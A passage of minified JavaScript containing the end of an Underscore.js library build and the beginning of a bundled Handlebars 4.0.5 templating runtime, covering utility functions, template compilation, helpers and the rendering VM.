y.filter(t,y.negate(_(e)),i)},y.every=y.all=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(!e(t[o],o,t))return!1}return!0},y.some=y.any=function(t,e,i){e=_(e,i);for(var n=!M(t)&&y.keys(t),s=(n||t).length,r=0;r<s;r++){var o=n?n[r]:r;if(e(t[o],o,t))return!0}return!1},y.contains=y.includes=y.include=function(t,e,i,n){return M(t)||(t=y.values(t)),("number"!=typeof i||n)&&(i=0),0<=y.indexOf(t,e,i)},y.invoke=function(t,i){var n=u.call(arguments,2),s=y.isFunction(i);return y.map(t,function(t){var e=s?i:t[i];return null==e?e:e.apply(t,n)})},y.pluck=function(t,e){return y.map(t,y.property(e))},y.where=function(t,e){return y.filter(t,y.matcher(e))},y.findWhere=function(t,e){return y.find(t,y.matcher(e))},y.max=function(t,n,e){var i,s,r=-1/0,o=-1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)i=t[a],r<i&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){s=n(t,e,i),(o<s||s===-1/0&&r===-1/0)&&(r=t,o=s)});return r},y.min=function(t,n,e){var i,s,r=1/0,o=1/0;if(null==n&&null!=t)for(var a=0,l=(t=M(t)?t:y.values(t)).length;a<l;a++)(i=t[a])<r&&(r=i);else n=_(n,e),y.each(t,function(t,e,i){((s=n(t,e,i))<o||s===1/0&&r===1/0)&&(r=t,o=s)});return r},y.shuffle=function(t){for(var e,i=M(t)?t:y.values(t),n=i.length,s=Array(n),r=0;r<n;r++)(e=y.random(0,r))!==r&&(s[r]=s[e]),s[e]=i[r];return s},y.sample=function(t,e,i){return null==e||i?(M(t)||(t=y.values(t)),t[y.random(t.length-1)]):y.shuffle(t).slice(0,Math.max(0,e))},y.sortBy=function(t,n,e){return n=_(n,e),y.pluck(y.map(t,function(t,e,i){return{value:t,index:e,criteria:n(t,e,i)}}).sort(function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(n<i||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index}),"value")};var D=function(o){return function(n,s,t){var r={};return s=_(s,t),y.each(n,function(t,e){var i=s(t,e,n);o(r,t,i)}),r}};y.groupBy=D(function(t,e,i){y.has(t,i)?t[i].push(e):t[i]=[e]}),y.indexBy=D(function(t,e,i){t[i]=e}),y.countBy=D(function(t,e,i){y.has(t,i)?t[i]++:t[i]=1}),y.toArray=function(t){return t?y.isArray(t)?u.call(t):M(t)?y.map(t,y.identity):y.values(t):[]},y.size=function(t){return null==t?0:M(t)?t.length:y.keys(t).length},y.partition=function(t,n,e){n=_(n,e);var s=[],r=[];return y.each(t,function(t,e,i){(n(t,e,i)?s:r).push(t)}),[s,r]},y.first=y.head=y.take=function(t,e,i){if(null!=t)return null==e||i?t[0]:y.initial(t,t.length-e)},y.initial=function(t,e,i){return u.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))},y.last=function(t,e,i){if(null!=t)return null==e||i?t[t.length-1]:y.rest(t,Math.max(0,t.length-e))},y.rest=y.tail=y.drop=function(t,e,i){return u.call(t,null==e||i?1:e)},y.compact=function(t){return y.filter(t,y.identity)};var T=function(t,e,i,n){for(var s=[],r=0,o=n||0,a=S(t);o<a;o++){var l=t[o];if(M(l)&&(y.isArray(l)||y.isArguments(l))){e||(l=T(l,e,i));var h=0,u=l.length;for(s.length+=u;h<u;)s[r++]=l[h++]}else i||(s[r++]=l)}return s};y.flatten=function(t,e){return T(t,e,!1)},y.without=function(t){return y.difference(t,u.call(arguments,1))},y.uniq=y.unique=function(t,e,i,n){y.isBoolean(e)||(n=i,i=e,e=!1),null!=i&&(i=_(i,n));for(var s=[],r=[],o=0,a=S(t);o<a;o++){var l=t[o],h=i?i(l,o,t):l;e?(o&&r===h||s.push(l),r=h):i?y.contains(r,h)||(r.push(h),s.push(l)):y.contains(s,l)||s.push(l)}return s},y.union=function(){return y.uniq(T(arguments,!0,!0))},y.intersection=function(t){for(var e=[],i=arguments.length,n=0,s=S(t);n<s;n++){var r=t[n];if(!y.contains(e,r)){for(var o=1;o<i&&y.contains(arguments[o],r);o++);o===i&&e.push(r)}}return e},y.difference=function(t){var e=T(arguments,!0,!0,1);return y.filter(t,function(t){return!y.contains(e,t)})},y.zip=function(){return y.unzip(arguments)},y.unzip=function(t){for(var e=t&&y.max(t,S).length||0,i=Array(e),n=0;n<e;n++)i[n]=y.pluck(t,n);return i},y.object=function(t,e){for(var i={},n=0,s=S(t);n<s;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},y.findIndex=e(1),y.findLastIndex=e(-1),y.sortedIndex=function(t,e,i,n){for(var s=(i=_(i,n,1))(e),r=0,o=S(t);r<o;){var a=Math.floor((r+o)/2);i(t[a])<s?r=a+1:o=a}return r},y.indexOf=i(1,y.findIndex,y.sortedIndex),y.lastIndexOf=i(-1,y.findLastIndex),y.range=function(t,e,i){null==e&&(e=t||0,t=0),i=i||1;for(var n=Math.max(Math.ceil((e-t)/i),0),s=Array(n),r=0;r<n;r++,t+=i)s[r]=t;return s};var E=function(t,e,i,n,s){if(!(n instanceof e))return t.apply(i,s);var r=x(t.prototype),o=t.apply(r,s);return y.isObject(o)?o:r};y.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,u.call(arguments,1));if(!y.isFunction(t))throw new TypeError("Bind must be called on a function");var i=u.call(arguments,2),n=function(){return E(t,n,e,this,i.concat(u.call(arguments)))};return n},y.partial=function(s){var r=u.call(arguments,1),o=function(){for(var t=0,e=r.length,i=Array(e),n=0;n<e;n++)i[n]=r[n]===y?arguments[t++]:r[n];for(;t<arguments.length;)i.push(arguments[t++]);return E(s,o,this,this,i)};return o},y.bindAll=function(t){var e,i,n=arguments.length;if(n<=1)throw new Error("bindAll must be passed function names");for(e=1;e<n;e++)t[i=arguments[e]]=y.bind(t[i],t);return t},y.memoize=function(n,s){var r=function(t){var e=r.cache,i=""+(s?s.apply(this,arguments):t);return y.has(e,i)||(e[i]=n.apply(this,arguments)),e[i]};return r.cache={},r},y.delay=function(t,e){var i=u.call(arguments,2);return setTimeout(function(){return t.apply(null,i)},e)},y.defer=y.partial(y.delay,y,1),y.throttle=function(i,n,s){var r,o,a,l=null,h=0;s||(s={});var u=function(){h=!1===s.leading?0:y.now(),l=null,a=i.apply(r,o),l||(r=o=null)};return function(){var t=y.now();h||!1!==s.leading||(h=t);var e=n-(t-h);return r=this,o=arguments,e<=0||n<e?(l&&(clearTimeout(l),l=null),h=t,a=i.apply(r,o),l||(r=o=null)):l||!1===s.trailing||(l=setTimeout(u,e)),a}},y.debounce=function(e,i,n){var s,r,o,a,l,h=function(){var t=y.now()-a;t<i&&0<=t?s=setTimeout(h,i-t):(s=null,n||(l=e.apply(o,r),s||(o=r=null)))};return function(){o=this,r=arguments,a=y.now();var t=n&&!s;return s||(s=setTimeout(h,i)),t&&(l=e.apply(o,r),o=r=null),l}},y.wrap=function(t,e){return y.partial(e,t)},y.negate=function(t){return function(){return!t.apply(this,arguments)}},y.compose=function(){var i=arguments,n=i.length-1;return function(){for(var t=n,e=i[n].apply(this,arguments);t--;)e=i[t].call(this,e);return e}},y.after=function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},y.before=function(t,e){var i;return function(){return 0<--t&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}},y.once=y.partial(y.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),O=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];y.keys=function(t){if(!y.isObject(t))return[];if(f)return f(t);var e=[];for(var i in t)y.has(t,i)&&e.push(i);return P&&n(t,e),e},y.allKeys=function(t){if(!y.isObject(t))return[];var e=[];for(var i in t)e.push(i);return P&&n(t,e),e},y.values=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=t[e[s]];return n},y.mapObject=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=s.length,o={},a=0;a<r;a++)o[n=s[a]]=e(t[n],n,t);return o},y.pairs=function(t){for(var e=y.keys(t),i=e.length,n=Array(i),s=0;s<i;s++)n[s]=[e[s],t[e[s]]];return n},y.invert=function(t){for(var e={},i=y.keys(t),n=0,s=i.length;n<s;n++)e[t[i[n]]]=i[n];return e},y.functions=y.methods=function(t){var e=[];for(var i in t)y.isFunction(t[i])&&e.push(i);return e.sort()},y.extend=w(y.allKeys),y.extendOwn=y.assign=w(y.keys),y.findKey=function(t,e,i){e=_(e,i);for(var n,s=y.keys(t),r=0,o=s.length;r<o;r++)if(e(t[n=s[r]],n,t))return n},y.pick=function(t,e,i){var n,s,r={},o=t;if(null==o)return r;y.isFunction(e)?(s=y.allKeys(o),n=b(e,i)):(s=T(arguments,!1,!1,1),n=function(t,e,i){return e in i},o=Object(o));for(var a=0,l=s.length;a<l;a++){var h=s[a],u=o[h];n(u,h,o)&&(r[h]=u)}return r},y.omit=function(t,e,i){if(y.isFunction(e))e=y.negate(e);else{var n=y.map(T(arguments,!1,!1,1),String);e=function(t,e){return!y.contains(n,e)}}return y.pick(t,e,i)},y.defaults=w(y.allKeys,!0),y.create=function(t,e){var i=x(t);return e&&y.extendOwn(i,e),i},y.clone=function(t){return y.isObject(t)?y.isArray(t)?t.slice():y.extend({},t):t},y.tap=function(t,e){return e(t),t},y.isMatch=function(t,e){var i=y.keys(e),n=i.length;if(null==t)return!n;for(var s=Object(t),r=0;r<n;r++){var o=i[r];if(e[o]!==s[o]||!(o in s))return!1}return!0};var I=function(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof y&&(t=t._wrapped),e instanceof y&&(e=e._wrapped);var s=c.call(t);if(s!==c.call(e))return!1;switch(s){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var r="[object Array]"===s;if(!r){if("object"!=typeof t||"object"!=typeof e)return!1;var o=t.constructor,a=e.constructor;if(o!==a&&!(y.isFunction(o)&&o instanceof o&&y.isFunction(a)&&a instanceof a)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var l=(i=i||[]).length;l--;)if(i[l]===t)return n[l]===e;if(i.push(t),n.push(e),r){if((l=t.length)!==e.length)return!1;for(;l--;)if(!I(t[l],e[l],i,n))return!1}else{var h,u=y.keys(t);if(l=u.length,y.keys(e).length!==l)return!1;for(;l--;)if(h=u[l],!y.has(e,h)||!I(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0};y.isEqual=function(t,e){return I(t,e)},y.isEmpty=function(t){return null==t||(M(t)&&(y.isArray(t)||y.isString(t)||y.isArguments(t))?0===t.length:0===y.keys(t).length)},y.isElement=function(t){return!(!t||1!==t.nodeType)},y.isArray=p||function(t){return"[object Array]"===c.call(t)},y.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},y.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){y["is"+e]=function(t){return c.call(t)==="[object "+e+"]"}}),y.isArguments(arguments)||(y.isArguments=function(t){return y.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(y.isFunction=function(t){return"function"==typeof t||!1}),y.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},y.isNaN=function(t){return y.isNumber(t)&&t!==+t},y.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===c.call(t)},y.isNull=function(t){return null===t},y.isUndefined=function(t){return void 0===t},y.has=function(t,e){return null!=t&&d.call(t,e)},y.noConflict=function(){return s._=r,this},y.identity=function(t){return t},y.constant=function(t){return function(){return t}},y.noop=function(){},y.property=k,y.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},y.matcher=y.matches=function(e){return e=y.extendOwn({},e),function(t){return y.isMatch(t,e)}},y.times=function(t,e,i){var n=Array(Math.max(0,t));e=b(e,i,1);for(var s=0;s<t;s++)n[s]=e(s);return n},y.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},y.now=Date.now||function(){return(new Date).getTime()};var A={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},N=y.invert(A),H=function(e){var i=function(t){return e[t]},t="(?:"+y.keys(e).join("|")+")",n=RegExp(t),s=RegExp(t,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(s,i):t}};y.escape=H(A),y.unescape=H(N),y.result=function(t,e,i){var n=null==t?void 0:t[e];return void 0===n&&(n=i),y.isFunction(n)?n.call(t):n};var L=0;y.uniqueId=function(t){var e=++L+"";return t?t+e:e},y.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var R=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},F=/\\|'|\r|\n|\u2028|\u2029/g,$=function(t){return"\\"+z[t]};y.template=function(r,t,e){!t&&e&&(t=e),t=y.defaults({},t,y.templateSettings);var i=RegExp([(t.escape||R).source,(t.interpolate||R).source,(t.evaluate||R).source].join("|")+"|$","g"),o=0,a="__p+='",l=e.safeUndefines;r.replace(i,function(t,e,i,n,s){return a+=r.slice(o,s).replace(F,$),o=s+t.length,e?a+="'+\n((__t=("+e+"))==null?'':_.escape(__t))+\n'":i?a+="'+\n((__t=("+(l?"obj.":"")+i+"))==null?'':__t)+\n'":n&&(a+="';\n"+n+"\n__p+='"),t}),a+="';\n",t.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var n=new Function(t.variable||"obj","_",a)}catch(t){throw t.source=a,t}var s=function(t){return n.call(this,t,y)},h=t.variable||"obj";return s.source="function("+h+"){\n"+a+"}",s},y.chain=function(t){var e=y(t);return e._chain=!0,e};var j=function(t,e){return t._chain?y(e).chain():e};y.mixin=function(i){y.each(y.functions(i),function(t){var e=y[t]=i[t];y.prototype[t]=function(){var t=[this._wrapped];return h.apply(t,arguments),j(this,e.apply(y,t))}})},y.mixin(y),y.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var i=o[e];y.prototype[e]=function(){var t=this._wrapped;return i.apply(t,arguments),"shift"!==e&&"splice"!==e||0!==t.length||delete t[0],j(this,t)}}),y.each(["concat","join","slice"],function(t){var e=o[t];y.prototype[t]=function(){return j(this,e.apply(this._wrapped,arguments))}}),y.prototype.value=function(){return this._wrapped},y.prototype.valueOf=y.prototype.toJSON=y.prototype.value,y.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return y})}.call(this),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(i){function n(t){if(s[t])return s[t].exports;var e=s[t]={exports:{},id:t,loaded:!1};return i[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var s={};return n.m=i,n.c=s,n.p="",n(0)}([function(t,e,i){"use strict";function n(){var i=d();return i.compile=function(t,e){return l.compile(t,e,i)},i.precompile=function(t,e){return l.precompile(t,e,i)},i.AST=o.default,i.Compiler=l.Compiler,i.JavaScriptCompiler=h.default,i.Parser=a.parser,i.parse=a.parse,i}var s=i(1).default;e.__esModule=!0;var r=s(i(2)),o=s(i(21)),a=i(22),l=i(27),h=s(i(28)),u=s(i(25)),c=s(i(20)),d=r.default.create,p=n();p.create=n,c.default(p),p.Visitor=u.default,p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,i){"use strict";function n(){var e=new o.HandlebarsEnvironment;return h.extend(e,o),e.SafeString=a.default,e.Exception=l.default,e.Utils=h,e.escapeExpression=h.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var s=i(3).default,r=i(1).default;e.__esModule=!0;var o=s(i(4)),a=r(i(18)),l=r(i(6)),h=s(i(5)),u=s(i(19)),c=r(i(20)),d=n();d.create=n,c.default(d),d.default=d,e.default=d,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e},e.__esModule=!0},function(t,e,i){"use strict";function n(t,e,i){this.helpers=t||{},this.partials=e||{},this.decorators=i||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}var s=i(1).default;e.__esModule=!0,e.HandlebarsEnvironment=n;var r=i(5),o=s(i(6)),a=i(7),l=i(15),h=s(i(17));e.VERSION="4.0.5";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};var u="[object Object]";n.prototype={constructor:n,logger:h.default,log:h.default.log,registerHelper:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple helpers");r.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(r.toString.call(t)===u)r.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple decorators");r.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=h.default.log;e.log=c,e.createFrame=r.createFrame,e.logger=h.default},function(t,e){"use strict";function i(t){return s[t]}function n(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t}e.__esModule=!0,e.extend=n,e.indexOf=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},e.isEmpty=function(t){return!t&&0!==t||!(!h(t)||0!==t.length)},e.createFrame=function(t){var e=n({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/,a=Object.prototype.toString;e.toString=a;var l=function(t){return"function"==typeof t};l(/x/)&&(e.isFunction=l=function(t){return"function"==typeof t&&"[object Function]"===a.call(t)}),e.isFunction=l;var h=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===a.call(t)};e.isArray=h},function(t,e){"use strict";function a(t,e){var i=e&&e.loc,n=void 0,s=void 0;i&&(t+=" - "+(n=i.start.line)+":"+(s=i.start.column));for(var r=Error.prototype.constructor.call(this,t),o=0;o<l.length;o++)this[l[o]]=r[l[o]];Error.captureStackTrace&&Error.captureStackTrace(this,a),i&&(this.lineNumber=n,this.column=s)}e.__esModule=!0;var l=["description","fileName","lineNumber","message","name","number","stack"];a.prototype=new Error,e.default=a,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){s.default(t),r.default(t),o.default(t),a.default(t),l.default(t),h.default(t),u.default(t)};var s=n(i(8)),r=n(i(9)),o=n(i(10)),a=n(i(11)),l=n(i(12)),h=n(i(13)),u=n(i(14))},function(t,e,i){"use strict";e.__esModule=!0;var o=i(5);e.default=function(r){r.registerHelper("blockHelperMissing",function(t,e){var i=e.inverse,n=e.fn;if(!0===t)return n(this);if(!1===t||null==t)return i(this);if(o.isArray(t))return 0<t.length?(e.ids&&(e.ids=[e.name]),r.helpers.each(t,e)):i(this);if(e.data&&e.ids){var s=o.createFrame(e.data);s.contextPath=o.appendContextPath(e.data.contextPath,e.name),e={data:s}}return n(t,e)})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var d=i(5),p=n(i(6));e.default=function(t){t.registerHelper("each",function(n,t){function e(t,e,i){a&&(a.key=t,a.index=e,a.first=0===e,a.last=!!i,l&&(a.contextPath=l+t)),o+=s(n[t],{data:a,blockParams:d.blockParams([n[t],t],[l+t,null])})}if(!t)throw new p.default("Must pass iterator to #each");var s=t.fn,i=t.inverse,r=0,o="",a=void 0,l=void 0;if(t.data&&t.ids&&(l=d.appendContextPath(t.data.contextPath,t.ids[0])+"."),d.isFunction(n)&&(n=n.call(this)),t.data&&(a=d.createFrame(t.data)),n&&"object"==typeof n)if(d.isArray(n))for(var h=n.length;r<h;r++)r in n&&e(r,r,r===n.length-1);else{var u=void 0;for(var c in n)n.hasOwnProperty(c)&&(void 0!==u&&e(u,r-1),u=c,r++);void 0!==u&&e(u,r-1,!0)}return 0===r&&(o=i(this)),o})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var s=n(i(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new s.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5);e.default=function(i){i.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),i.registerHelper("unless",function(t,e){return i.helpers.if.call(this,t,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(s){s.registerHelper("log",function(){for(var t=[void 0],e=arguments[arguments.length-1],i=0;i<arguments.length-1;i++)t.push(arguments[i]);var n=1;null!=e.hash.level?n=e.hash.level:e.data&&null!=e.data.level&&(n=e.data.level),t[0]=n,s.log.apply(s,t)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var i=e.fn;if(s.isEmpty(t))return e.inverse(this);var n=e.data;return e.data&&e.ids&&((n=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),i(t,{data:n,blockParams:s.blockParams([t],[n&&n.contextPath])})})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){s.default(t)};var s=n(i(16))},function(t,e,i){"use strict";e.__esModule=!0;var a=i(5);e.default=function(t){t.registerDecorator("inline",function(s,r,o,t){var e=s;return r.partials||(r.partials={},e=function(t,e){var i=o.partials;o.partials=a.extend({},i,r.partials);var n=s(t,e);return o.partials=i,n}),r.partials[t.args[0]]=t.fn,e})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(r.methodMap,t.toLowerCase());t=0<=e?e:parseInt(t,10)}return t},log:function(t){if(t=r.lookupLevel(t),"undefined"!=typeof console&&r.lookupLevel(r.level)<=t){var e=r.methodMap[t];console[e]||(e="log");for(var i=arguments.length,n=Array(1<i?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];console[e].apply(console,n)}}};e.default=r,t.exports=e.default},function(t,e){"use strict";function i(t){this.string=t}e.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},e.default=i,t.exports=e.default},function(t,e,i){"use strict";function c(n,t,s,r,e,o,a){function i(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=a;return a&&t!==a[0]&&(i=[t].concat(a)),s(n,t,n.helpers,n.partials,e.data||r,o&&[e.blockParams].concat(o),i)}return(i=d(s,i,n,a,r,o)).program=t,i.depth=a?a.length:0,i.blockParams=e||0,i}function s(){return""}function d(t,e,i,n,s,r){if(t.decorator){var o={};e=t.decorator(e,o,i,n&&n[0],s,r,n),p.extend(e,o)}return e}var n=i(3).default,r=i(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,i=g.COMPILER_REVISION;if(e!==i){if(e<i){var n=g.REVISION_CHANGES[i],s=g.REVISION_CHANGES[e];throw new f.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+s+").")}throw new f.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(l,a){function h(t){function e(t){return""+l.main(u,t,u.helpers,u.partials,r,a,o)}var i,n,s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=s.data;h._setup(s),!s.partial&&l.useData&&(i=t,(n=r)&&"root"in n||((n=n?g.createFrame(n):{}).root=i),r=n);var o=void 0,a=l.useBlockParams?[]:void 0;return l.useDepths&&(o=s.depths?t!==s.depths[0]?[t].concat(s.depths):s.depths:[t]),(e=d(l.main,e,u,s.depths||[],r,a))(t,s)}if(!a)throw new f.default("No environment passed to template");if(!l||!l.main)throw new f.default("Unknown template object: "+typeof l);l.main.decorator=l.main_d,a.VM.checkRevision(l.compiler);var u={strict:function(t,e){if(!(e in t))throw new f.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:p.escapeExpression,invokePartial:function(t,e,i){i.hash&&(e=p.extend({},e,i.hash),i.ids&&(i.ids[0]=!0)),t=a.VM.resolvePartial.call(this,t,e,i);var n=a.VM.invokePartial.call(this,t,e,i);if(null==n&&a.compile&&(i.partials[i.name]=a.compile(t,l.compilerOptions,a),n=i.partials[i.name](e,i)),null!=n){if(i.indent){for(var s=n.split("\n"),r=0,o=s.length;r<o&&(s[r]||r+1!==o);r++)s[r]=i.indent+s[r];n=s.join("\n")}return n}throw new f.default("The partial "+i.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var e=l[t];return e.decorator=l[t+"_d"],e},programs:[],program:function(t,e,i,n,s){var r=this.programs[t],o=this.fn(t);return e||s||n||i?r=c(this,t,o,e,i,n,s):r||(r=this.programs[t]=c(this,t,o)),r},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var i=t||e;return t&&e&&t!==e&&(i=p.extend({},e,t)),i},noop:a.VM.noop,compilerInfo:l.compiler};return h.isTop=!0,h._setup=function(t){t.partial?(u.helpers=t.helpers,u.partials=t.partials,u.decorators=t.decorators):(u.helpers=u.merge(t.helpers,a.helpers),l.usePartial&&(u.partials=u.merge(t.partials,a.partials)),(l.usePartial||l.useDecorators)&&(u.decorators=u.merge(t.decorators,a.decorators)))},h._child=function(t,e,i,n){if(l.useBlockParams&&!i)throw new f.default("must pass block params");if(l.useDepths&&!n)throw new f.default("must pass parent depths");return c(u,t,l[t],e,0,i,n)},h},e.wrapProgram=c,e.resolvePartial=function(t,e,i){return t?t.call||i.name||(i.name=t,t=i.partials[t]):t="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name],t},e.invokePartial=function(t,e,i){i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var n=void 0;if(i.fn&&i.fn!==s&&(i.data=g.createFrame(i.data),(n=i.data["partial-block"]=i.fn).partials&&(i.partials=p.extend({},i.partials,n.partials))),void 0===t&&n&&(t=n),void 0===t)throw new f.default("The partial "+i.name+" could not be found");if(t instanceof Function)return t(e,i)},e.noop=s;var p=n(i(5)),f=r(i(6)),g=i(4)},function(t,e){(function(n){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,i=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=i),t}},t.exports=e.default}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var i={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!i.helpers.scopedId(t)&&!t.depth}}};e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default,s=i(3).default;e.__esModule=!0,e.parse=function(t,e){return"Program"===t.type?t:((r.default.yy=h).locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o.default(e).accept(r.default.parse(t)))};var r=n(i(23)),o=n(i(24)),a=s(i(26)),l=i(5);e.parser=r.default;var h={};l.extend(h,a)},function(t,e){"use strict";var i=function(){function t(){this.yy={}}var 